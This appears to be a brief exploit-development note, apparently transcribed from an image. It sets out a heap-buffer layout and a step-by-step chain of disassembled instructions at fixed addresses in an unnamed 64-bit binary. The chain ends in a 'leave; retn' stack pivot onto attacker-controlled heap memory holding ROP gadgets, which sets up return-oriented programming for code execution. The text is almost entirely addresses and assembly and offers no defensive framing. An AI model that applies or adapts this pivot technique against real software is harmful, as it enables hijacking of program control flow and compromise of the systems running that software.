 Heap buffer 1
00: Ptr to heap buffer 0
08: 0x18000ACC3
Heap buffer 0
00: rop gadget 1
08:
10: 0x1800D6B21
...
30: rop gadget 2 etc.
Step 1
loc_1800E19EC: mov rdx, [rbx+58h] (Heap buffer 1 - 400h + 8)
loc_1800E19F0: mov r9d, esi
loc_1800E19F3: mov rcx, [rbx+38h] (Heap buffer 1)
loc_1800E19F7: mov r8, rbp
loc_1800E19FA: call qword ptr [rbx+10h] (0x1801C1C31)
Step 2
loc_1801C1C31: mov rax, [rcx] (Heap buffer 0)
loc_1801C1C34: call qword ptr [rax+10h] (0x1800D6B21)
Step 3
loc_1800D6B21: mov rbp, rax (Heap buffer 0)
loc_1800D6B24: call qword ptr [rdx+400h] (0x18000ACC3)
Step 4
loc_18000ACC3: leave (rsp = Heap buffer 0 start)
loc_18000ACC4: retn 30h
Step 5: Start
ropping!